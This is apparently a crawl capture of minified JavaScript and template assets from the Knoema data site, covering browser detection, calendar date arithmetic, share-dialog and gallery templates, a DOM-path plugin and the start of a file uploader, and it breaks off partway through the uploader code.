8773067f9693f1dba814f60c4e7c6eb8107077.htm","/Tmpl/geoplayground":"/assets.axd/Tmpl/geoplayground.0af76482cc909e89daf9f0d5e0bb88e1a79c7366.htm","/Tmpl/geoplayground/filters":"/assets.axd/Tmpl/geoplayground/filters.b9cf9421d6d0013421fede36a57b2daff679461a.htm","/Tmpl/knoema/geoplayground":"/assets.axd/Tmpl/knoema/geoplayground.9a6a1854b0dcca83b8abe4b4a8b45fd5295df72e.htm","/Tmpl/sys/admin":"/assets.axd/Tmpl/sys/admin.adc93c150373d0c8971f09048f7e88754ac20e17.htm","/Tmpl/sys/search-admin":"/assets.axd/Tmpl/sys/search-admin.ca48b2e6ea2ccc4b1afa8f8c2d428e72ed91425f.htm","/Tmpl/sys/community":"/assets.axd/Tmpl/sys/community.1de96f7a7a0b116d474251c8d80bc5c535ad7cac.htm","/Tmpl/datacalendar":"/assets.axd/Tmpl/datacalendar.dc65565b55485ad0a4abea63289d0d9981a059a2.htm","/Tmpl/knoema/futurelens":"/assets.axd/Tmpl/knoema/futurelens.cafb691a759c77c19ad1624a1e671d6239dda12f.htm","/Tmpl/sys/community/apps/data-catalog":"/assets.axd/Tmpl/sys/community/apps/data-catalog.d4fcd0ca4481599faaac6a68312a52fa62e0822f.htm","/Tmpl/appliance":"/assets.axd/Tmpl/appliance.c78a522902182d28266401c4d996b51bb9c742c8.htm","/Tmpl/premium":"/assets.axd/Tmpl/premium.9ac973a1306194e5d7668385d9553f73b7d1c29d.htm","/Tmpl/knoema/datavisualization":"/assets.axd/Tmpl/knoema/datavisualization.f0c4e96f13a2e50dba41b53282a7a4e90ce0ddfa.htm","/Tmpl-displaylist":"/assets.axd/Tmpl-displaylist.eda9c1304d6ff466e918c7f68cc1c994d4e3b4dd.htm","/Tmpl-gallery":"/assets.axd/Tmpl/user/share-dialog.755efb704e5787f6ced16ad4d77daec0723d7a70.htm","/Tmpl/transformation-manager":"/assets.axd/Tmpl/transformation-manager.3fd9aabcd352ef021e640357f2c4977e61d209c2.htm","/Tmpl-upload-dataset":"/assets.axd/Tmpl-upload-dataset.c98fbcf68a0ee8bf88969ec693de2da48f223ff5.htm","/Tmpl-search-templates":"/assets.axd/Tmpl-search-templates.78edd9d180787efcbff903a16d90af48f09dbfa5.htm","/Tmpl/search-mobile":"/assets.axd/Tmpl/search-mobile.033a432180af44dd70a8bb427c6b7a85e588e0c6.htm","/Tmpl-forecasts-templates":"/assets.axd/Tmpl/forecasts-premium-popup.7312b1dac6d9dcd8523a8eddec33cebfbab27837.htm","/Tmpl-community-metadata":"/assets.axd/Tmpl-community-metadata.353be126ef2831c32aa1b3b166d8b3d5c1fe719c.htm","/Tmpl-select-member":"/assets.axd/Tmpl/select-member.55a02c9bb585851b22733ad30244b52bd3a079b3.htm","/Tmpl-text-block":"/assets.axd/Tmpl-text-block.f44ed77ac269f08d27c70150e816bdc442bb177e.htm","/Tmpl-simple-dim-filter":"/assets.axd/Tmpl-simple-dim-filter.9322cd7ec0c02fe32f98501246d1efe536aeabce.htm","/Tmpl-dataseteditor":"/assets.axd/Tmpl-dataseteditor.c80822c2f637185d7917794109c5fd4d01c522fa.htm","/Tmpl-knoema-dsviewer-nimble-overlay":"/assets.axd/Tmpl/knoema/dsviewer/nimble-overlay.893cab57f13dc23f7b3d1c134013618c6affe02d.htm","/Tmpl-knoema-dataset-viewer":"/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm","/Tmpl-dimensionfilter":"/assets.axd/Tmpl-dimensionfilter.6b07ce081aa0efaac4949295e26ea58b2b14a539.htm","/Tmpl-knoema-overlay":"/assets.axd/Tmpl-knoema-overlay.e0e701e1bc74bd1581c00631b1afb387d096d387.htm","/Tmpl-dsbrowser2":"/assets.axd/Tmpl-dsbrowser2.a2714974af22bf517307ef5bbeda06bd9e68e19b.htm","/Tmpl-export-user-list-dialog":"/assets.axd/Tmpl/export-user-list-dialog.f721b8d052cc41f2e7679c5994bb3fd478c220d5.htm","/Tmpl-export-dataset-list-dialog":"/assets.axd/Tmpl-export-dataset-list-dialog.b0fb3b401448b8060e9a958cd693d1d0ccb1735d.htm","/Tmpl-dataset-license-type-dialog":"/assets.axd/Tmpl/dataset-license-type-dialog.22dc68e49186ad5b2fb27b6be067acf27b6e5a81.htm","/Tmpl-dimension-memberlist-templates":"/assets.axd/Tmpl-dimension-memberlist-templates.8189ef6749af449fbab04efde43c1e4dcc731a16.htm","/Tmpl-setup-parameterization-templates":"/assets.axd/Tmpl-setup-parameterization-templates.28bcc8d2e89f50be75b03ed34ad6103f98a752e4.htm","/Tmpl-parameterize-dropdown-templates":"/assets.axd/Tmpl-parameterize-dropdown-templates.c9e7107753c7fcf2ca12315aa105da231a3c91b2.htm","/Tmpl-presentation-templates":"/assets.axd/Tmpl-presentation-templates.b5f1a14dfc4301aeb0d341969d50500b0f0bbb5b.htm","/Tmpl-knoema-page-common-templates":"/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm","/Tmpl-gadgetbin":"/assets.axd/Tmpl-gadgetbin.7e35ebe708f46551d6f4f96df12663afa6006912.htm","/Tmpl/knoema/geocoding":"/assets.axd/Tmpl/knoema/geocoding.bba84c48787e160da375d08294187812ba2973f6.htm","/Tmpl-embed":"/assets.axd/Tmpl-embed.2ed1665b9e1f25f26b104eeff2d212637cec6b2b.htm","/Tmpl-page-user-is-authenticated":"/assets.axd/Tmpl-page-user-is-authenticated.a46a9ed29ffe85639c0ea53d1d639b8676ef5f03.htm","/Tmpl-page-edit-templates":"/assets.axd/Tmpl-page-edit-templates.afaf80809d3dcbdffc26e9fb0130dc2220331bca.htm","/Tmpl-page-components":"/assets.axd/Tmpl-page-components.b07f36bb4d76ab51a7aa5cbdd694aea32b665b30.htm","/Tmpl-regression-templates":"/assets.axd/Tmpl-regression-templates.3f1da84a5f5b7dbf6561e7fe475513756c0e0335.htm","/Tmpl-index-builder-templates":"/assets.axd/Tmpl-index-builder-templates.e81ef83a7d66adaaea005c06f77e931fba3471b6.htm","/Tmpl-region-selector":"/assets.axd/Tmpl/region-selector.8d4cd6dbc087a56043e84ab3fbf863cd824aa898.htm","/Tmpl-social-bar":"/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm","/Tmpl-ranking-gadget":"/assets.axd/Tmpl-ranking-gadget.b9d697d60092e7def01a343f07efdf7b71598603.htm","/Tmpl-infocard-gadget":"/assets.axd/Tmpl/infocard-template.2dbbbf337f81ba86c7f3f08743ea0c8412e6c294.htm","/Tmpl-bubblechart-gadget":"/assets.axd/Tmpl/bubble-tooltip.53ed37215395e80799566949df6c4a2f6c2e9761.htm","/Tmpl-text-editor":"/assets.axd/Tmpl-text-editor.76630d90a018372c2b47868f1e7e6f56cdadbfd7.htm","/Tmpl/knoema/gadget/pictogram":"/assets.axd/Tmpl/knoema/gadget/pictogram.2c757b92b16267607d8687f5ea2ea9fa21fca8fe.htm","/Tmpl-dimension-metadata":"/assets.axd/Tmpl-dimension-metadata.2ed2e15f99bf2404692b15a99700b66162f22adc.htm","/Tmpl-sys-community-apps-gallery-resource":"/assets.axd/Tmpl/sys/community/apps/gallery-resource.7c531eac8485b70a2323a5e40b49241786816318.htm","/Tmpl-knoema-upload-info":"/assets.axd/Tmpl/knoema/upload-info.6556349cb71f268bfbfe262113bdb04e27726d30.htm","/Tmpl-knoema-time-series-attribute":"/assets.axd/Tmpl-knoema-time-series-attribute.bff9c8faed10f907096859bafbfb3885685933c9.htm","/Tmpl-knoema-components":"/assets.axd/Tmpl/knoema/components/timeline.98f08896b563aae21949bac4d7a7834744bd9bce.htm","/Tmpl/tips":"/assets.axd/Tmpl/tips/export.897ed0ef52f990d3293ded0b2516aa9e63f3829c.htm","/Tmpl-dataset-viewer-v3":"/assets.axd/Tmpl-dataset-viewer-v3.e9157f9f7847379183efc65058104ff1b05c15bf.htm","/Tmpl-industries-dialog":"/assets.axd/Tmpl-industries-dialog.db203df452a6b201b5445edf2454da703a8de652.htm","/Tmpl-community-add-plan-dialog":"/assets.axd/Tmpl/community-add-plan-dialog.af5f413741ec282f4b03b81388f01e13c2fc120b.htm","/Tmpl-community-plan-row":"/assets.axd/Tmpl/community-plan-row.6faaa9f37c0bd2396396da8feb6542b9c1201fa5.htm","/Tmpl-populate-datasets-dsbrowser-container":"/assets.axd/Tmpl-populate-datasets-dsbrowser-container.5656f6918533c4be502f1ba0f342c2fb14b9451c.htm","/Tmpl-block-bookmarks":"/assets.axd/Tmpl-block-bookmarks.8024575efcedb0330e2b85bd835872fb8c094370.htm","/Tmpl-block-data-insights":"/assets.axd/Tmpl/block-data-insights.b26d531c4cea95c045cf9e5412887ea16a704573.htm","/Tmpl-home-first-popup":"/assets.axd/Tmpl/home-first-popup.ad49c5a124a1ae1bf1852db45522806fa285a223.htm","/Tmpl-bookmarks":"/assets.axd/Tmpl-bookmarks.1a67f5b7fedee833353f77c19c565ee4bd5c860d.htm","/Tmpl-user-resources":"/assets.axd/Tmpl-user-resources.78ec77ed1dc763e739e8b722b74e5d5dcdbd6553.htm","/Tmpl-components":"/assets.axd/Tmpl-components.0bfdd764150d0d701b8c662249c580ea2b53677c.htm","/Tmpl-gallery-components":"/assets.axd/Tmpl-gallery-components.72bd096bd69b58193d06662bfa0c2215e9748422.htm","/Tmpl-profile-shortcuts-dialog":"/assets.axd/Tmpl/profile-shortcuts-dialog.35cb5767d3b313202bf9ac6f11b3c2700bdc2efa.htm","/Tmpl-user-notifications-collection":"/assets.axd/Tmpl-user-notifications-collection.76d549c9c117b057c161cc1d10f82982c0c161c6.htm","/Tmpl-snowflake":"/assets.axd/Tmpl/snowflake-query.cd38accc5f2b36b3380ebf6dbe4e4d2429f859d6.htm"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js
body_size: 361
content:
/*!
 * jQuery Browser Plugin v0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2013 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 *
 * Date: 2013-07-29T17:23:27-07:00
 */
(function(n,t){"use strict";var r,i,u,f,e;n.uaMatch=function(n){n=n.toLowerCase();var t=/(opr)[\/]([\w.]+)/.exec(n)||/(chrome)[ \/]([\w.]+)/.exec(n)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[],i=/(ipad)/.exec(n)||/(iphone)/.exec(n)||/(android)/.exec(n)||/(windows phone)/.exec(n)||/(win)/.exec(n)||/(mac)/.exec(n)||/(linux)/.exec(n)||/(cros)/i.exec(n)||[];return{browser:t[3]||t[1]||"",version:t[2]||"0",platform:i[0]||""}};r=n.uaMatch(t.navigator.userAgent);i={};r.browser&&(i[r.browser]=!0,i.version=r.version,i.versionNumber=parseInt(r.version));r.platform&&(i[r.platform]=!0);(i.android||i.ipad||i.iphone||i["windows phone"])&&(i.mobile=!0);(i.cros||i.mac||i.linux||i.win)&&(i.desktop=!0);(i.chrome||i.opr||i.safari)&&(i.webkit=!0);i.rv&&(u="msie",r.browser=u,i[u]=!0);i.opr&&(f="opera",r.browser=f,i[f]=!0);i.safari&&i.android&&(e="android",r.browser=e,i[e]=!0);i.name=r.browser;i.platform=r.platform;n.browser=i})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js
body_size: 994
content:
Knoema.GregorianCalendar=function(){this.MaxYear=9999;this.DaysToMonth365=[0,31,59,90,120,151,181,212,243,273,304,334,365];this.DaysToMonth366=[0,31,60,91,121,152,182,213,244,274,305,335,366];this.CurrentEra=0;this.ADEra=1;this.DatePartYear=0;this.DatePartDayOfYear=1;this.DatePartMonth=2;this.DatePartDay=3;this.TicksPerMillisecond=1;this.TicksPerSecond=this.TicksPerMillisecond*1e3;this.TicksPerMinute=this.TicksPerSecond*60;this.TicksPerHour=this.TicksPerMinute*60;this.TicksPerDay=this.TicksPerHour*24;this.MinSupportedDateTime=new Knoema.Utils.UTCDate(1,0,1);this.MaxSupportedDateTime=new Knoema.Utils.UTCDate(9999,11,31,23,59,59,999);this.DaysPerYear=365;this.DaysPer4Years=this.DaysPerYear*4+1;this.DaysPer100Years=this.DaysPer4Years*25-1;this.DaysPer400Years=this.DaysPer100Years*4+1;this.name="Gregorian"};Knoema.GregorianCalendar.prototype.GetAbsoluteDate=function(n,t,i){var u,r,f;if(n>=1&&n<=this.MaxYear&&t>=0&&t<=11&&(u=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365,i>=1&&i<=u[t+1]-u[t]))return r=n-1,f=r*365+Math.floor(r/4)-Math.floor(r/100)+Math.floor(r/400)+u[t]+i-1,f;throw"ArgumentOutOfRange_BadYearMonthDay";};Knoema.GregorianCalendar.prototype.GetMonthsInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";return 12}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDaysInMonth=function(n,t,i){if(i||(i=this.CurrentEra),i==this.CurrentEra||i==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";if(t<0||t>11)throw"ArgumentOutOfRange_Month";var r=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365;return r[t+1]-r[t]}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.AddMonths=function(n,t){var e,o,s;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;return r=u>=0?u%12:11+(u+1)%12,i=i+u/12,e=i%4==0&&(i%100!=0||i%400==0)?this.DaysToMonth366:this.DaysToMonth365,o=e[r+1]-e[r],f>o&&(f=o),s=this.ToDateTime(i,r,f).getTime()+n.getTime()%this.TicksPerDay,this.CheckAddResult(s,this.MinSupportedDateTime,this.MaxSupportedDateTime),new Knoema.Utils.UTCDate(s)};Knoema.GregorianCalendar.prototype.GetDaysInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n>=1&&n<=this.MaxYear)return n%4==0&&(n%100!=0||n%400==0)?366:365;throw"ArgumentOutOfRange_Range";}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){if(o||(o=this.CurrentEra),o==this.CurrentEra||o==this.ADEra)return new Knoema.Utils.UTCDate(n,t,i,r,u,f,e);throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDatePart=function(n,t){var i=Math.floor((n.getTime()- -621355968e5)/this.TicksPerDay),o=Math.floor(i/this.DaysPer400Years),r,f,u;if(i-=o*this.DaysPer400Years,r=Math.floor(i/this.DaysPer100Years),r==4&&(r=3),i-=r*this.DaysPer100Years,f=Math.floor(i/this.DaysPer4Years),i-=f*this.DaysPer4Years,u=Math.floor(i/this.DaysPerYear),u==4&&(u=3),t==this.DatePartYear)return o*400+r*100+f*4+u+1;if(i-=u*this.DaysPerYear,t==this.DatePartDayOfYear)return i+1;for(var h=u==3&&(f!=24||r==3),s=h?this.DaysToMonth366:this.DaysToMonth365,e=i>>6;i>=s[e];)e++;return t==this.DatePartMonth?e-1:i-s[e-1]+1};Knoema.GregorianCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.GregorianCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.GregorianCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.GregorianCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm
body_size: 398
content:
jQuery.template("Tmpl-get-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="get-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Quick share"))),__.push('">     <div>         '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('         <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>         ")),__.push('         <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Link to share"))),__.push('<\/label>         <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />         '),typeof isPrivateLink!="undefined"&&isPrivateLink!=null&&(typeof isPrivateLink=="function"?isPrivateLink.call($item):isPrivateLink)&&(__.push('         <div id="dialog-warning-message">             <span class="get-private-link-dialog">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","This page is private. Anyone would be able to view it having a link above."))),__.push("<\/span>         <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-send-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="send-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Send Link"))),__.push('" class="form">   <label for="send-link-to">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","To:"))),__.push('<\/label>   <div id="send-link-to" contenteditable="true">'),typeof to!="undefined"&&to!=null&&__.push($.encode(typeof to=="function"?to.call($item):to)),__.push('<\/div>   <label for="send-link-cc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Cc:"))),__.push('<\/label>   <div id="send-link-cc" contenteditable="true">'),typeof cc!="undefined"&&cc!=null&&__.push($.encode(typeof cc=="function"?cc.call($item):cc)),__.push('<\/div>   <label for="send-link-subject">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Subject:"))),__.push('<\/label>   <input type="text" id="send-link-subject" value="'),typeof subject!="undefined"&&subject!=null&&__.push($.encode(typeof subject=="function"?subject.call($item):subject)),__.push('" />   <label for="send-link-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Message:"))),__.push('<\/label>   <textarea id="send-link-message" rows="10">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push('<\/textarea>   <div class="error-message"><\/div>  <\/div>');return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js
body_size: 1737
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._fitWidth=!0,n}return __extends(i,t),i.prototype.getSeeAllLink=function(){return""},i.prototype.getShowSeeAll=function(){return!1},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&typeof n.fitWidth!="undefined"&&(this._fitWidth=n.fitWidth)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.fitWidth=this._fitWidth,n},i.prototype.getTilesElements=function(){return __awaiter(this,void 0,void 0,function(){var t,n,i,r,u;return __generator(this,function(f){switch(f.label){case 0:return t=$("<div><\/div>").appendTo(this.getContainer()),n=0,[4,this._tilesData.resources];case 1:i=f.sent();f.label=2;case 2:if(!(n<i.length))return[3,4];r=i[n];u=$.tmpl(this._tilesData.template||"Tmpl-gallery-tile",r);u.appendTo(t);f.label=3;case 3:return n++,[3,2];case 4:return[2,t.find("> .component-block-item")]}})})},i.prototype.updateView=function(){return __awaiter(this,void 0,void 0,function(){var f,i,n,e,o,t,r,s,u;return __generator(this,function(h){switch(h.label){case 0:return f=this.updateContent,[4,this.getTilesElements()];case 1:f.apply(this,[h.sent()]);i=this.getContainer();n=i.find(".component-block-item");n.find("h5").shave(40);n.find(".description").shave(64);e=n.find(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6,load:function(){$(this).removeClass("lazy")}});i.on("click.slide",".slider-btn.btn-next, .slider-btn.btn-prev",function(){setTimeout(function(){e.trigger("update")},500)});return o=this.getWidgetType(),o=="list"&&(t=this.getContainer().find(".component-block-content-list"),t.masonry({itemSelector:".component-block-item",originLeft:$("html").attr("dir")!=="rtl",horizontalOrder:!0,fitWidth:this._fitWidth,gutter:30}),r=!0,t.find(".component-block-item").each(function(n,t){$(t).position().top>0&&(r=!1)}),r&&n.length!=3&&t.addClass("one-line")),this._tilesData.tag&&(s=$.localize(this._tilesData.tag,"~/views/nav/gallery.cshtml"),u=$.tmpl("Tmpl-gallery-collection-header",{title:s,url:this._tilesData.url}),u.prependTo(this.getContainer()),this.getContainer().find(".component-slider-btns").appendTo(u)),[2]}})})},i.prototype.getLoadUrl=function(){return"/api/1.0/frontend/topResources"},i.prototype.initAsync=function(i,r,u){return __awaiter(this,void 0,void 0,function(){var e,f,o;return __generator(this,function(s){switch(s.label){case 0:n.Utils.addLoading(i);s.label=1;case 1:return(s.trys.push([1,7,8,9]),!r)?[3,2]:(this._tilesData=r,[3,6]);case 2:return u?(e=this,f={},[4,u]):[3,4];case 3:return e._tilesData=(f.resources=s.sent(),f),[3,6];case 4:return[4,this.loadDataAsync()];case 5:s.sent();s.label=6;case 6:return[3,9];case 7:return o=s.sent(),this.onLoadError(),[3,9];case 8:return n.Utils.removeLoading(i),[7];case 9:return[4,t.prototype.initAsync.call(this,i)];case 10:return s.sent(),[2]}})})},i.prototype.loadDataAsync=function(){return __awaiter(this,void 0,void 0,function(){var t;return __generator(this,function(i){switch(i.label){case 0:return t=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 1:return t._tilesData=i.sent(),[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.resize=function(){this.getWidget().updateView()},i}(t.WidgetComponent);t.GalleryTilesCollection=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Tmpl-gallery-components.72bd096bd69b58193d06662bfa0c2215e9748422.htm
body_size: 433
content:
jQuery.template("Tmpl-gallery-tile",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<a class="component-block-item" href="'),typeof resourceUrl!="undefined"&&resourceUrl!=null&&__.push($.encode(typeof resourceUrl=="function"?resourceUrl.call($item):resourceUrl)),__.push('" target="_blank">  <h5>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/h5>  <div class="empty-thumbnail'),typeof(type===" Document"?" thumb-document":"")!="undefined"&&(type===" Document"?" thumb-document":"")!=null&&__.push($.encode(typeof(type===" Document"?" thumb-document":"")=="function"?(type===" Document"?" thumb-document":"").call($item):type===" Document"?" thumb-document":"")),__.push('">   <div class="thumbnail lazy" data-original="'),typeof bigThumbnailUrl!="undefined"&&bigThumbnailUrl!=null&&__.push($.encode(typeof bigThumbnailUrl=="function"?bigThumbnailUrl.call($item):bigThumbnailUrl)),__.push('"><\/div>  <\/div>  '),typeof rawDescription!="undefined"&&rawDescription!=null&&(typeof rawDescription=="function"?rawDescription.call($item):rawDescription)&&(__.push('  <p class="description">   '),typeof rawDescription!="undefined"&&rawDescription!=null&&__.push($.encode(typeof rawDescription=="function"?rawDescription.call($item):rawDescription)),__.push("  <\/p>  ")),__.push(" <\/a>");return __});jQuery.template("Tmpl-gallery-collection-header",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="topic-title">  <h3>   '),typeof url!="undefined"&&url!=null&&(typeof url=="function"?url.call($item):url)?(__.push('   <a href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/a>   ")):!0&&(__.push("   "),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("   ")),__.push("  <\/h3> <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js
body_size: 486
content:
/*!
 * jQuery domPath Plugin v1.0.0
 * https://github.com/asatour/jquery-domPath
 *
 * Copyright 2015 asatour(Abdelahad SATOUR]
 * Released under the MIT license
 */
(function(n){jQuery.fn.extend({domPath:function(t){var e,r,u,i,f;return r=[],e={tag:!0,lowerCase:!0,"class":!0,id:!0,body:!1,idBeforeClass:!0,oneResult:!1,scaleType:!1},i=n.extend(e,t),f=function(n){var u,t,r,f;return u=t=r="",i.tag&&(u=i.lowerCase?n.tagName.toLowerCase():n.tagName.toUpperCase()),i.id&&n.id&&(t="#"+n.id),i["class"]&&n.className&&(r="."+n.className.trim().replace(/ /g,".")),f=i.idBeforeClass?t.concat(r):r.concat(t),u+f},u=i.oneResult?n(this[0]):this,u.each(function(){var o,e,t;if(o=n(this),t=[],e=f(o.get(0)),e==="")return[];t.push(e);u.parents(":not(html)").each(function(){this.tagName&&(e=f(this),e!==""&&t.push(e))});t.reverse();!i.body&&t.length>0&&t[0].toLowerCase().search("body")===0&&t.shift();r.push(t.length>1?t.join(" > "):t[0])}),(i.oneResult||r.length===1&&i.scaleType)&&(r=r[0]),r}});jQuery.fn.extend({domPath:jQuery.fn.domPath})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js
body_size: 815
content:
var Knoema=Knoema||{};Knoema.FileUploader=function(n,t){this._callback=t;this._container=n.container;this._buttonText=n.buttonText;this._filter=n.filter||"img";this._url=null;this._started=!1;this._uploadContainerId=n.uploadContainerId||"upload-container";n.sources||this.initLocalUpload()};Knoema.FileUploader.prototype.initLocalUpload=function(){$.tmpl("Tmpl-file-upload-local",{uploadContainerId:this._uploadContainerId,buttonText:this._buttonText,css:this._buttonText?"text":"image",filter:this._filter}).appendTo(this._container);var n=this._container.find("#"+this._uploadContainerId),t="upload-iframe"+Math.random();n.find("form").prop("target",t);$.browser.msie&&(n.find("button").hide(),n.find("input#file").removeClass("invisible"),n.find("input#file").addClass("ie"));n.find("button").click(function(){return this.nextElementSibling.value=="img"&&($("#file")[0].accept="image/jpg, image/gif, image/png, image/jpeg, image/webp, image/svg, image/ico, image/tiff, image/avif, image/bmp, image/x-icon, 